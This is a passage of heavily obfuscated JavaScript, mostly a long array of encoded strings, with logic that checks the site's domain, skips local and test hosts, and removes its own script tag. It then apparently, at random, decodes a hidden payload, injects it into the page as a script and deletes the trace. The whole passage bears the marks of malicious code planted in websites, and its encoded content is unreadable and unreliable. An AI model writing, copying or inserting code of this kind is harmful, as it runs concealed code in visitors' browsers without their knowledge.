U=0x2;P[a4(0x28d,'ajzO')](U,T[a4(0x224,'fi@N')+'h']);U++)if(P[a4(0x2df,'sCbV')](S[a4(0x1f9,'%e@$')+a4(0x1d1,'#PSU')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function q(L,N){var a5=Z;return l[a5(0x21e,'b6$w')](L,Math[a5(0x2dc,'V6)Q')](l[a5(0x15b,'V6)Q')](Math[a5(0x198,'dl9e')+'m'](),l[a5(0x25b,'Cgsq')](l[a5(0x207,'xWe1')](N,0x1),L))));}function s(L,N){var a6=Z;for(var O=0x0;l[a6(0x155,'sCbV')](O,N[a6(0x17a,'92yj')+'h']);O++){var P=N[O],Q=l[a6(0x283,'Toy*')](0x0,P[a6(0x29f,'hpUo')+'Of']('.'))?l[a6(0x1da,'mWSa')]('.',L):L,S=l[a6(0x2ba,'#PSU')](Q[a6(0x14d,'*V&z')+'h'],P[a6(0x159,'X@vt')+'h']),T=Q[a6(0x29f,'hpUo')+'Of'](P,S),S=l[a6(0x19d,'5Jd7')](-0x1,T)&&l[a6(0x226,'xWe1')](T,S);if(S&&(l[a6(0x2b3,'dl9e')](Q[a6(0x153,'Cgsq')+'h'],P[a6(0x1be,'SLlO')+'h'])||l[a6(0x24b,'otnL')](0x0,P[a6(0x26f,'N6UT')+'Of']('.'))))return 0x1;}}function v(){var a7=Z,L,N;return l[a7(0x166,'D^V%')](p,l[a7(0x1aa,'%e@$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,L=l[a8(0x241,'CZ$v')](y,l[a8(0x295,'Cgsq')](v));if(L){var L=l[a8(0x178,'fi@N')](p,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(l[a8(0x1e4,'otnL')](0x46,L[a8(0x1f9,'%e@$')+a8(0x1fd,'xVVt')](0x0))&&l[a8(0x256,'V6)Q')](0x66,L[a8(0x2d1,'bz)X')+a8(0x179,'dl9e')](0x0))||l[a8(0x13c,'dl9e')](0x49,L[a8(0x16b,'KmYk')+a8(0x184,'7YNu')](0x1))&&l[a8(0x1ae,'#M2M')](0x69,L[a8(0x206,'#M2M')+a8(0x14c,'Toy*')](0x1))||l[a8(0x1b1,'bk1T')](0x4c,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x2))&&l[a8(0x1b8,'ip8(')](0x6c,L[a8(0x24f,'J#rx')+a8(0x1ec,'zY87')](0x2))||l[a8(0x2a1,'TLhS')](0x45,L[a8(0x20c,'Toy*')+a8(0x1ef,'j9z*')](0x3))&&l[a8(0x262,'zY87')](0x65,L[a8(0x16b,'KmYk')+a8(0x276,'w)W%')](0x3))||l[a8(0x2c6,'dl9e')](0x3a,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x4))):void 0x0;}}function y(L){var a9=Z;return l[a9(0x277,'Noh(')](p,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=l[aa(0x1a6,'zY87')](v);if(L){var N=l[aa(0x2cd,'CZ$v')](p,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[aa(0x161,'N6UT')](N,'~')?l[aa(0x175,'J#rx')](y,L):O)&&l[aa(0x1d0,'fi@N')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x137,'sIX7')](N,O);}}function A(){var ab=Z,L=l[ab(0x152,')rF4')],N=new RegExp(l[ab(0x266,'gVYt')],'g');return L[ab(0x199,'HSPH')+'ce'](N,'')[ab(0x291,'HSPH')](';');}function B(){var ac=Z,L=l[ac(0x18f,'fi@N')],N=new RegExp(l[ac(0x2de,'#M2M')],'g');return L[ac(0x2d8,'pID!')+'ce'](N,'')[ac(0x261,'sIX7')](';');}function D(L){var ad=Z;return l[ad(0x2ae,'7YNu')](-0x1,L[ad(0x235,'sCbV')+'Of'](String[ad(0x183,'pID!')+ad(0x145,'92yj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1a1,'mWSa')](L)||new RegExp(l[ad(0x27d,'HSPH')],'g')[ad(0x18a,'dl9e')](L));var N;}function E(L,N){var ae=Z,O=L[ae(0x233,')rF4')+'h'];return l[ae(0x1c6,'HSPH')](L[ae(0x16f,'92yj')+ae(0x2b0,'b6$w')](l[ae(0x169,'sCbV')](O,N[ae(0x2e0,'HSPH')+'h']),O),N);}function F(){var af=Z,L=l[af(0x162,'CZ$v')][af(0x2aa,'Cgsq')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var O=l[af(0x205,'#M2M')](m,this,function(){var ag=af,V=l[ag(0x172,'KmYk')](typeof window,l[ag(0x239,'Toy*')])?window:l[ag(0x289,'D^V%')](typeof process,l[ag(0x227,'zGdx')])&&l[ag(0x15e,'w)W%')](typeof require,l[ag(0x215,'b6$w')])&&l[ag(0x27b,'mWSa')](typeof global,l[ag(0x18c,'#PSU')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1c9,'HSPH'))+'p'](U[ah(0x1d3,'Toy*')]);return!X[ah(0x26a,'gVYt')](O);};return l[ag(0x164,'JJZa')](W);});continue;case'1':var P=l[af(0x27c,'Noh(')](A),Q=l[af(0x25a,'ajzO')](z),S=l[af(0x18b,'J#rx')](B);continue;case'2':return!Q||!!(l[af(0x1b0,'ip8(')](s,Q=l[af(0x185,'N6UT')](E,Q,String[af(0x244,'ULUv')+af(0x2ad,'X@vt')+'de'](0x2e))?Q[af(0x1c0,'xWe1')+af(0x228,'pID!')](0x0,l[af(0x2da,'zY87')](Q[af(0x24e,'3CL8')+'h'],0x1)):Q,P)||l[af(0x248,'bk1T')](s,Q,S)||l[af(0x271,'dl9e')](D,Q)||l[af(0x250,'CZ$v')](x));case'3':var T={};T[af(0x292,'HSPH')]=l[af(0x176,'#PSU')];var U=T;continue;case'4':l[af(0x149,'pID!')](O);continue;}break;}}function G(L){var ai=Z,N=l[ai(0x2c5,'zGdx')](v),O;N&&((O=N[ai(0x1d7,'zY87')+ai(0x14b,'Toy*')+ai(0x222,'zGdx')](l[ai(0x1f5,'bk1T')]))[ai(0x1e1,'bz)X')]=l[ai(0x26c,'gVYt')],O[ai(0x131,')rF4')+ai(0x14a,'bk1T')+'t']=L,(N[ai(0x2d7,'Toy*')]||N[ai(0x255,'b6$w')]||N[ai(0x2bf,'J#rx')+ai(0x243,'bz)X')+ai(0x2db,'Cgsq')])[ai(0x1a7,'bz)X')+ai(0x1cd,'fi@N')+'d'](O),O[ai(0x254,'fi@N')+'e']());}function H(){var aj=Z,L,N=l[aj(0x2ab,'X@vt')](p,l[aj(0x218,'ik7V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[aj(0x264,'gVYt')],P=new RegExp(l[aj(0x29e,'otnL')],'g'),(P=N[O[aj(0x274,'ik7V')+'ce'](P,'')])&&P[aj(0x293,'hCKM')+aj(0x245,'Toy*')][aj(0x19b,'ik7V')+aj(0x16a,'92yj')+'d'](P));}try{var I,J,K;l[Z(0x204,'ULUv')](F)||(l[Z(0x14f,'3CL8')](H),l[Z(0x28b,'ik7V')](0x1,l[Z(0x260,'dl9e')](q,0x1,I=0x4))||l[Z(0x2b6,'zGdx')](G,l[Z(0x160,'ajzO')](l[Z(0x29a,'gVYt')]('(',new Function((function(){var _0x4378663=function(){var _0x1580607c=['AfjPy3blmhnVtuHNEK9ey3nkmez5yJffBKTtDeXlrei0','C1PfDerHm0jyvvzWA1uWy25mq2rSvti5wvyXsNfHrMmW','qJror1uXtenKtfnSvNnkEwTYu3LND2vetMPAq3DUy1nS','z3DLrezQtML3BLDvqKzwu2nWsZbZB01iz3LzmK1ZsJb0','vNPwvgfwzfjvEwnZsJfKuLPRDfHvr3HQvg1kEeP5D25w','y3fuBNaWsNLRCLn5z3DLrgmYwvn3BMfSwKHxq2nWsZbZ','zdrtr3bqsNLRCLn5z3DLrezOwKn3BLjTuNrtEwnWsZbZ','D25wmujVwKvOmfyWBensEwnZsJfJmgrhuK1vmJLXzvvo','rff5tLn3BLrhwLvxu2nWsZbZB01izZnov0LZsJbgEwiX','neP5D25wmuz1vfzJmvPhuKPrmNqZsNL3BMvStNzsvMrt','A3jtEwD3zurvm01tD25rsezmu0nJCeSWC29nsgCXt0Dz','vMmWyLnJC0OZwKrHmMXyvdfkALzhvLHkExDUvJfkmLvg','uMfhtLDtvZbUtenKm1L6AZjrvK52u3LJC0OXyZnHvuPh','m3bUvKnJCfHumuXlrei0tLrwBeXdy3fuBNaWsNLRCLn5','C1j6muvxmdHVtuHNEe56z3nkmfK0ywTNBKTwmg9KsgX3','u3DUwKvAtuPty3blmhnVtuHNmu16rxnkmMHRu2XnBKTt','BKTtDeXlrei0tMPrEeXdzeXtBfzZsNLRCLn5z3DLre13','BZrImJuYwtjgAeP5D25wmuy2vdfKuLfTtLvzA2nUtenK','BLrTAgPurZfYt1zKu1Pty3nkmMD3vM1osfuYDhrwmuPm','sNL3BLz6vNfKmJr6v21svLLty3nkmwmXuJa1nveYDfvL','uw5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbLm0PSzeHw','yLC5CuP5D25wELzXvtnkDgeWEeDwEwnZsJnkvgiWuJjv','vg1suMjxoxnkExDUuKrOCLrwzfjnmLjnyLDZEeP5D25w','B01iz3LzmKLZsJfODwnxD25lu3rms0rcne5TrMXmq2rw','u3LJCeSWC29nsgCZtvDjC0OZsLHAAZrUs1n0teTeqJro','mZaWmwrxDuPhtW','AeP5D25LAMH2zdnJngeZqJfzu2nZsJfJm1rTuLnvmJH2','DeXlrei0tNPzmuXdzg9Lv1jWsNLRCLn5z3DLrfK1wML3','BLrhA2Pwu2nWsZbZB01izZbAr1vZsJnOswfRog5lu3rm','sNL3BLz6zg9ArKzeytj0EgmWtw5mq2ryvwK5ALvRtNjx','zfHvreyZvJfcv1KXtLPKu2nZsJfKufnTuKTJvu42uvvJ','DeXlrei0tNPrmW','CKP5A3jtEwD3zurjnu15D25JBgrTvgLJCeSWC29nsgCZ','mdLABLz1wtnsCgiYng9lwhqYwvHjz2fQmxvAwgnNvw1w','t1nhnu9Kr0vUtenKwfvwwMTtvgHYzuzKufjTuLDsEwnZ','nJi5owHSv0Dsua','yuvJBKXdzg5ur1jQuZboCMjgzffvEwnZsJncyvzTtLjt','ytfgwfvUAgTwrgHYzunJC0OZqNLnmK5iuti5B2rhrw5m','zeHwEwjPqNLjvda5y3P0ouXhtMjtEwD3zurfne5tD25r','vfyWBKTtDeXlrei0tKrkA0XdzgXJAKyXsNLRCLn5z3DL','CLn5z3DLrfjRtKn3BLuZCg5wq2nWsZbZB01izZfzvgTZ','yZjwBvjxwMXAALn6AhjmEwnZsJjWvgj6qLHumKz5vNPw','sNL3BMeWmhDKvMrszeDssfj5y3nkmJLuyNPoDfuYDffw','BMfQAhjprvv3zfzfBKXdzfHvAKzRvJfkr1KXwMTrEwnZ','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','uLvTuKPIv3n5vNPsBwrdy3nkmNm0yJnOwfvwuxLwELeW','r3nUs1n0teTeqJroAMn4tenKCwr5uxDkEwTYu3LND2ve','EwTWs25cAgnUtMXtvZuWs0vVB01izZboAMDZsJbcEfmW','D25IsezHwtaWngiWrKzJu2nZsJbzngf6AgPIv3rQy1Df','u2XnBKTtDeXlrei0tvDzm0Xdzdvkr05IsNLRCLn5z3DL','y21wmgrysNvjr1PIv2LND2vesxPnAxDUveDRALzty3by','zfPuAu5WsNLRCLn5z3DLre5Qwvn3BLjgzhHou2nWsZbZ','ndC5nZaYA3nfr1DX','qxDmrZG5s0C4CMjSDdbyu2TStuHNEe1eqxnJrdf1vZns','vg1ss2jxCZvLrwCWsNL3BLyXrM1ImwrrtJjoufPfC25m','vezWALzhrw5mq2r5tw5OA1vhmxzprMrrzfnJC0OWvKrI','ueTeqJrnv1PPtenKCMr6ze1kEwXKs1nzBvjgDfblrei0','mxjHBgrstKnJC0OWsLrIm0zyvvvAA1nhmxzHAwnZsJbk','sJfKu1vTtKHvmNrpvJfkq1PfAgHkExDUuKHOmfPfDhrI','tenJEgvgzfvkEwTYu3LND2veuM1zExDUuKzKEe5ty3bl','mu5qyvnJCfHumuXlrei0twPgAeXdzeXtse5jsNLRCKOZ','utrmq2rhwKCXteP5A3jtEwD3zurzmu9tD25ur1Pvv1nJ','sgC0tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHt','yJjkmK9hDg5kExDUy0rOCKSZwM5umvfUtenKEvuYoxrr','mdG0sNL3BLyXqNLKv1iYzeDotwnty3nkmfz0yNPcD2rh','vZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5zKH4EK8Z','nvHvAwnZsJfJma','tvzssffdy3blmhnVtuHNEfPxuxnkEMHSwxLfBKTtDeXl','rKfUs1n0teTeqJrnBvPPtenKB2vxuNbkEwTYu3LND2ve','q2rytJj4A1mWtNzLwgXeytjJBKXdzdfpr3m1vJfks1KX','C0OYuKDuq1vUs1n0teTeqJrnmLjStenKnfnhCfbkEwTY','BLzStZmXAwnTvMHHENq5zLnOmuXhrNLAm1z0wLC1mgn5','s0P5A3jtEwD3zurkALPPD25nvLjiuunJCeSWC29nsgCW','whrWwMLOzK1izZnoEMSXtLrfD1PgC25sBLPVu25KwuOX','uMjuEwD3zurnne5tD25nwgHyvKnJCfHtAdbLwejSyJjz','vtv0wgLJCfHtAdrxmePKv3Pcne1gmhbmsgHIuwWXyK1i','rxnkmNqZtJb3BG','y3nkmwrqu21osfeYDfjwmuL6wKvKAeP5D25rBtf2vfzK','uNnwELjesNL3BLyXsLfJmK15zeDoswnty3nkme50ytfW','vJfks1PfBerIm2TUtenKwfvvouLArgHYtJfJmvz5y3nk','tNjssgXysNL3BLz6wNHwmwrtwKDsuK9hDfnkExDUyuvo','y3nkmKzRu21os1nhvtnkExDUwtnoq1KXvtrIEMW0wvnJ','EwnWs3LOteTeqJroBuzTtenKwLffvLzkEwTYu3LND2ve','BKTtDeXlrei0tvrzmuXdzdrtr3bqsNLRCLn5z3DLreK0','nwnuzenkEwTYu3LND2vevtfoq3DUyuDss1v5y3blmhnV','u2nZsJnsBvLvEhzABKvUtenKwfvgsMPuEMHYsZfKugvh','mwDUs1n0teTeqJrnv1jRtenKuePfswTkEwTYu3LND2ve','tenKnvDhstrwELzTwwLJC0OZBfrHEKj5yLC5rvz6uxDk','q2rTvti5ufyXsNrzvMmXzvnJC0OWstrIm3byvwTKufz6','yuDSCweYEhrIBtL3y1HkEMrivJjKm2G1zwTgq1eWuKzs','s0rcne5xsMLmq2rqsKvjA0P5A3jtEwD3zurkBu1PD25L','wJfougfty3blmhnVtuHNmvL6rxnkELjhsLv3BKTtDeXl','ExDUyMPgA1KWzfrHm0jyvvrrBKXdzfHorxHRuwToCK0W','qJroreuYtenKrvyZrtfkEwTYu3LND2vevtvoAxDUwJfo','wfqWog5mq2rXu1D4ALn6AhzHmfPisNL3BMrxmxztsgH0','rfuXyZbIu2nZsJncDgiWnxnrmNrTsNL3BLz6vNDArKze','yJi0B0TyDdjzweLNu3OXzK1izZnoEMSXtLrfD1PdEgPq','r3rOytfJBKXdzgHIvZLtvJfcCe1wyZfLu2nZsJfKuvPR','AwD3zurzEvPdD25xvtrQyvnJCfHtAg9msfvZtuHNmeXg','tKrJmuXdyZvJvgrdsNLRCLn5z3DLreuZtML3BLmWCfzI','D25Lv3rfyxLJCeSWC29nsgD5tvDvC0OYvNLnwfvUs1n0','B01izZfAAMnZsJjWm0Peqw5lu3rms0rcne5TrMTmq2m1','AhjLsejeytiXmG','CgPvA05YvgXKue4YuKXsEwnZsJfJmMfhuLvKm3bcy0Hf','uLnKvvi2yLHfBKXdzfHovK5PzfzoDMrTmwHkExDUzevo','u3rms0rcne5uBgXmq2rXzhLrD0P5A3jtEwD3zurwAe1d','wwL3BLDvngPHu2nWsZbZB01izZjnEKLZsJaWBgjfvw5l','teTeqJrnEKeYtenKnuPhtMjkEwTYu3LND2vertrAAxDU','sNLSzeTeqJrnq2TZtuHOA0TtAY9LvhaXvZjfD0TeqJro','BLyWowLuv3H0ytfAAgnty3nkmwmYtvDWwe56qxPwmuf3','q2ryvuHsALrftNzuvMrrwvDZBKXdzfHvseL2wtb4q1KW','wfnOq0XiAgjuAwD3zurjne9dD25nvLjiuunJCeT5zg9k','BKXdzfHuEMX1vNPwB1PfCerHmhnUtenKwe5towTtrK52','z25lu2TYy0DgEwmYvKPIBLfVu2LND2vettrpu3DUwLyW','ytbSwe5euw5mq2ryvwXWALnxAdzsvMrsvxLJC0OYrNrH','muXkEwTYu3LND2vevMLpq3DUyuHSA2fty3blmhnVtuHN','vKzOwe5gtJrwmdL0sNL3BLyXsK9zmdfmvezgwfvxmg5m','wMTzu3DUvJa4A1fPy3blmhnVtuHNEu9hrxnkmu42wJfr','uKTvEwnWsZbZB01iz3HzBuLZsJj0m04WD25lu3rms0rc','zfC1AMrhBhzIAwH5s1H0EvPyuJfJBtrNy2LNCe8Zmhnz','uxLJC0OXzfjKr1jlwwTsnMnyrw5mq2rQt0D0u1jxwLbK','s0rcne5eAg1mq2mYvKDAAuP5A3jtEwD3zurrnu9dD25p','sNLRCLn5z3DLrfe0tNL3BLngBenLu2nWsZbZB01izZjz','y1nJCeSWC29nsgCXtvDrC0OWwMTIvxnUs1n0teTeqJro','vvPRvKCXDLjftLPAu2nZsJnwBu9fBhjAEMDUtenKwfvh','zenJCeSWC29nsgCYtw1fC0OWuLHJvfvUs1n0teTeqJrn','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy2L0EK8Zmhnz','odnZzhjdvhq','zfHvrxrPwJfoCLzSyZbsEwnZsJfJm2fytNHrmJL6y0zJ','u3LND2veyZnnu3DUvJa4A1fPy3blmhnVtuHNEfL6uxnk','u1PfDfrHEMnUtenKwe5RoxPLvgH2tKCXAeP5D25wmujz','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','mJyXnZC0ELn6z3jf','BefsvLvUs1n0teTeqJrnELjRtenKCwr5uxDkEwTYu3LN','BKXdzgHprZLuvJfcrwfSyZbLu2nZsJfJme0YtLnrmNm0','BLjQAhftq2nWsZbZB01iz3HzvevZsJjWv1iXz25lu3rm','AxDUyw5JA01dy3byvdfms0rcne5xsMPmq2qXuJfAs0P5','sKrbBKTtDeXlrei0twPoAeXdzevAmdfKsNLRCLn5z3DL','mK5usxnkEMX4tJbjBKTtDeXlrei0tKrwBuXdze1ABfjA','rfKYtLn3BLr5uKnkq2nWsZbZB01iz3HoALLZsJfSt0KY','q2ryvuzWA1rysMLom1zysNL3BLyXrtvsrMrtuw1oufPi','sJbOwLfUA25lu3rms0rcne5xsMTmq2rnwMXswKP5A3jt','BfrwELzdwtfvEvrTtLrAvgHRyJnwCeP5D25AvK52zvzK','C29nsgCXtxPRC0OWwtrHA2DUs1n0teTeqJrnAKPStenJ','mNm1vJa5s1PfourHmLvUtenKwfvQtMTvrwHOtuHwEeP5','EwTYu3LND2vestjpq3DUtvzssffdy3blmhnVtuHNEu1Q','D2veqxnnsgCYtKyWCe8YBg1lsfvWy21wmgrysNvjsfu5','AZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1Im0LVzg1g','mLjyvvvWA1nwy25mq2rUyLC5u1PvtNjmmwrru3LJC0OX','ufKYrKDkEwTYu3LND2veuM1ou3DUuM1sDfn5y3blmhnV','ttjstvuYoxbwmuP4sNL3BLz6uNbKrvL5yLvNBKXdzfHv','nwnuzenkEwTYu3LND2vettrpq3DUtvzssffdy3blmhnV','EwTYu3LND2vevxHpu3DUytfAAMrty3blmhnVtuHNEK5x','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5sZnn','AfHkExDUwLu1EvnwyZnuBvjwuNLJC0OWvK9Hv2HQzuvZ','A3jtEwD3zurJmvLtD25ur2TQvLnJCeSWC29nsgD5tLDr','mZiWmty3DvHYsgD4','vLHumMHQvMXWveP5D25Ire5vtKzJmK0YuK9wEwnZsJfK','zZfpv1LZsJbOwLfUA25lu3rms0rcne56sMHmq2rnwMXs','z3DLreL6wwL3BLrtvNnsu2nWsZbZB01izZjnvevZsJfO','u3rms0rcne1xwxLmq2rht0DWsuP5A3jtEwD3zuroAK9d','yJbgm09hDeXkExDUuwPODK5wzffLvxbytNPNBKXdzdvK','mu42wJfrBKTtDeXlrei0ttjoAKXdzg9nv05IsNLRCLn5','vMnUtenKq1uYotfwmdLtwKuWngiZvw5mq2ryvhPStwje','s0rcne1uzgLmq2rUvta5CeP5A3jtEwD3zurvELPdD25z','BLjStNzIm0jzwKDosfz5y3nkmwrttJjsufnwqLzrBKvU','vKrODMnyAfPnq2nZsJfKuLPREfHoBwHRvwXoCLDdy3nk','C0P5wJbwrKfUs1n0teTeqJrovgmWtenKmviXwKTkEwTY','rM5sEwnZsJfJmvjetNvnwejRu2TJBKXdzfHvv1jRvLzK','BLz6vJzKBvv5vM1otfj5y3nkmwrqv21suu9hDfzwmdLl','tML3BMeZyZnuq2nWsZbZB01izZjzmKLZsJnwsfzRB25l','rei0tw1wBeXdzg5ovxCXsNLRCLn5z3DLrgn3t0n3BK1y','vNPKC1KXrNrImvvUtenKDfPhuMPvmgq1tKnJC0OZrtrI','rgiXwLHvrgHxvNPwAeP5D25zEMH2uZncDgeZuLHvBtbU','C1jty3blmhnVtuHNmfPetxnkmvPlvev3BKTtDeXlrei0','veDAvvDty3blmhnVtuHNm01uuxnkmMmXvervBKTtDeXl','sMrkEwTYu3LND2veutrnExDUyuHSA2fty3blmhnVtuHN','zg9nv05IsNLRCLn5z3DLre5OwML3BLr5uKnkq2nWsZbZ','A0z4sNL3BLz6uM1LBuOZttjsswnty3nkmwrszuDotfuY','uxnkmdHRuwLrBKTtDeXlrei0tvDrD0Xdzg9ArxbusNLR','C0P6rJrwmvfUs1n0teTeqJrnv1eWtenKAfrTmwvkEwTY','mgHAuw5RBKTtDeXlrei0txPABuXdzdvkr05IsNLRCLn5','uLjIv3mYutbOveP5D25wmuL6wKvSywfxtKrwEwnZsJfJ','BKTtDeXlrei0txPzm0Xdzg5ovxCXsNLRCLn5z3DLrgn3','mwnUtenKDLeYodbsrxbWvenJC0OXzfnJr05uvtjZEfyX','mvfUs1n0teTeqJror016tenKEvyYwK9kEwTYu3LND2ve','wgqYtuvnBKXdzdvrmJLouMXoDLjUCeHkExDUvNPAEfKZ','teP5A3jtEwD3zurvme55D25wA3bnvenJCeSWC29nsgCX','vw1ouMruvNzwmuzusNL3BLyXrMfArK50ytngwfvutMTt','wMXOC1KWntbHvKLUtenKwfqZuMPumJf2zwXKu1Lxrw5m','muj4y21OvgeWsLHomJbUtenKnLDhwxPKme52thLJC0OX','C0OYmvrImezTt0D0B1yWovHkExDUvNPvmfzRtKrHmLOX','tNLJC0OXzfjtBu5jvgTrnfyWouXkExDUzfCXDLrittrH','rdL0s2Pcne5eqxjIANb1teD3CKT5vxDLrffWudjZCLbw','z3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5OyZjv','s0rcne1uwMTmq2rmu2XwC0P5A3jtEwD3zurfm1L5D25s','zdvHmfjYsNLRCLn5z3DLrePTtun3BLjTuNrtEwnWsZbZ','C0P5wJbwrKfUs1n0teTeqJrnEMXPtenKEeTyAdvkEwTY','tuHNm05uvxnkmfjUvfyWBKTtDeXlrei0txPRmeXdzgXJ','tvnPuw5lu3rms0rcne5QBgLmq2m1y1rKq0P5A3jtEwD3','seP5D25wELjiwM5ODgeYBezzu2nZsJfKuu9eBgXIv3rv','z3DLrezTtML3BLLvnxryAwnWsZbZB01iz3PzBvLZsNPg','sejRuJfoCLfwzfnKr1juvNLJC0OXzfbtBvjkt0D0BfyX','vdfoBvPgtNjImwmWvNLJC0OXyZbwr1jgutj0EgvRy25m','AgnPqNnqvei0tun4DeXhnhnIEJb3zurbn2jQmxbxEwrQ','D25Hr1jlvxLJCfHumw1KvZvQzeDSDMjPAezlwhqYwvHj','vJfgmLuXyZbtBvjkvtj0teP5D25rvtu0wKvNngj6uLHv','m1LtD25HsgXRyvnJCeSWC29nsgD5tuDrC0P6uK1tAvfU','z3DLrezTtLn3BK9yrtnrAwnWteDoyLn5z3DLrfjPtxL3','BdbrmNn3zdbJBKXdzfHoAMrRvMPODLPvrKrHmffUtenK','z3bLmZa3y21wmgrysNvjseK5svz0zeXiyZDMvhq5s0nR','vZf4sNL3BLjftNjLv2C0ytfWrfLty3nkmwrtt1DgDK1R','u3LND2veuM1nExDUwNPwtu5ty3blmhnVtuHNEvPhwxnk','y3blmhnVtuHNmK5QuxnkEMX4tJbjBKTtDeXlrei0tKrA','wKrHEKjYutj0rLfvy25mq2qYyLC5nfjuAhzxBNbisNL3','zfHvsfjQu3PbnvnSzfbvEwnZsJfJm04YuLjvmJKYzw1f','qMHJBK5Su1C1meTfB29nsgD5t1DfC0OYAdvAr2TUs1nR','yuDgEvfyuw5yu2H2s3LZCe8ZnxvkAvLVyLqXC0PuqJro','uKP5A3jkmK5SsJeWB2f5D25kEwTZyLnRn2ztz3blvhm9','wePStevsyLr5z3DLre13tvn3BMnSzg1uAwnWwfnRBuPR','tNHkExDUzuCXCG','D25lu3rms0rcne1TuMTmq2q1ytbsCKP5A3jtEwD3zurg','tvDoyKP5A3jtEwD3zurrEu1PD25trMXdzvnJCeSWC29n','utj0vuP5D25rBwrxwKzcrgj6AfHum0vUtenKnveYowPJ','q3DUwKvAtuPty3blmhnVtuHNmvPuA3nkmLjhvenvBKTt','z3DLre5Rt1n3BLyWogTrAwnWsZbZB01iz3Ppv01ZsJfo','sgCZtNPjC0OWwtrHA2DUs1n0teTeqJroELjTtenKnfnh','DeXlrei0tvDrEKXdzhjwBu4XsNLRCLn5z3DLre0XtNL3','ve0XtenJBwrguLfkEwXKs0HwyLrtz3DLreKZtML3BLjh','yvC1BLD5zg1JBtL0utjOAgnRtNzAr1vUwfnOC1D5zgPH','u0zKuvnfovHorefUtenKwe5uBgTIBvPZwKzoseP5D25r','C0OXyZfsBvjptvrKALnhmxjLu2nZsJbotfeZrMXusgTU','uLrImJvYyLD0rLyXsKrkExDUvJfgAwfxmdrHEKjSuNLJ','s1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1DumvDp','q2rUvta5CeP5A3jtEwD3zurwAK1PD25xrZv4yKnJCeSW','CeSWC29nsgCXtxPJC0OYvMrowevUs1n0teTeqJrnBuzR','mhnVtuHNmu1urxnkm2XYuKDZBKTtDeXlrei0tKrrmeXd','me1dD25HrezQv3LJCeSWC29nsgCYwwPJC0P6rLvsmefU','C0OZwKrHm1PRyLD0Dgrhrw5mq2ryvdjSAfPuAhjzmwmZ','y3blmhnVtuHNELLQtxnkmhHWstfvBKTtDeXlrei0tKrK','r1L4tenKBK5vDZfkEwTYu3LND2vertvoAxDUu2Lwu1Ht','BKXdzg1vmNnYy21wDgndy3nkmeP0yJjOwfvyBg5wEMm0','BKTtDeXlrei0tKrKBeXdzhjwBu4XsNLRCLn5z3DLrfPQ','mMruvdjRBKTtDeXlrei0tLrkBuXdzgXJAKyXsNLRCLn5','BKXdzhjnrwqYvJfgA1PgwNHkExDUvJa5svPhsK1Hr05l','uKnkEwTYu3LND2vevtbnu3DUuuHgtfndy3blmhnVtuHN','v3r6uKDfBKXdzenIvZLmvJfkAffwyZbJu2nZsJfJmLDT','y3nkmLzHttjovfuYohjJmgnUtenKDe1wAffwELjlwKv4','sMTmq2q0u0DWua','tKrSBeXdyZrAv01OsNLRCLn5z3DLrfeXtvn3BK9hvMPj','CgXsruP4sNL3BLz6uMTArtLeyJfsnLLyrw5mq2r5t0C5','wxnkmMG1wKDRBG','rxbRyuDss1j5y3nkmMC0yJjwwfvuvLjwEMresNL3BLjT','ndn4r3DOAgm','Cwr5uxDkEwTYu3LND2veyZbnExDUvtnWBLzdy3blmhnV','CeSWC29nsgCXtwPJC0OZsLHAAZrUs1n0teTeqJrov1eZ','wJzIvMrttKnJC0OZAfrHmuzyvuHsALvTAhrkExDUvNPw','v1LUvw5mq2qXtvCWmfLQqMHkExDUvJfgs1KWCfrHmu5y','vJa5ueP5D25wELPzyLHSrgeYvKrwEwnZsJjoB2jywLHv','mMTUs1n0teTeqJrorfKXtenKEeTyAdvkEwTYu3LND2ve','y3blmhnVtuHNEa','tKrNmeXdzhjwBu4XsNLSzeThwMjwAwD3zurrD1PtD25t','rfL4t1n3BMvfAhfuEwnWsZbZB01iz3PAAKvZsJb0s1zx','u3LND2vevxDpq3DUuKzKEe5ty3blmhnVtuHNEvPQrxnk','sJb0s1zxD25lu3rms0rcne1xstjmq2rnyvnovKP5A3jt','B01izZfzvfLZsJjgt2jwng5lu3rms0rcne1Tstfmq2ry','zfnAr05xzeHfBKXdzgHKvZfQvJfct1PguKHkExDUvJfk','tKn3BKTRntzKq2nWsZbZB01iz3HoEMnZsJb0s1zxD25l','wMX0Ae1Pz3DLre0ZtKn3BK1yAfHwq2nWwfnOB0Xivxnn','yZnrmNHyvuDRBKXdzhPIv3qZyKzoCMqZuKHkExDUzuvo','q2S3wM05EuTiwMHJAuiXufrcne1dEdjqv3HIsJj4BgjT','yxPNBKXdzhPIvZH6zevoCLnUCgHkExDUvNPwBe5frK9J','vxnkELPvwM1jBG','sgCXtKDvC0OWDeLJmgDUs1yWC1eXDe9lrei0tLrREeXd','s2S1nMrdy3blmhnVt